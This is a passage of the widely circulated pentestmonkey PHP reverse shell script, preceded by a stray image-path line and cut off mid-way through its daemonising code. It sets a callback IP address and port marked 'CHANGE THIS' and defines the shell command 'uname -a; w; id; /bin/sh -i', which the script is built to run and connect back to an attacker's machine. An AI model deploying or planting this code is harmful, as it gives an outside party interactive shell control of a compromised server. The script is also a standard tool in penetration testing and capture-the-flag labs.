 .
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.17.145';  // CHANGE THIS
$port = 1336;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit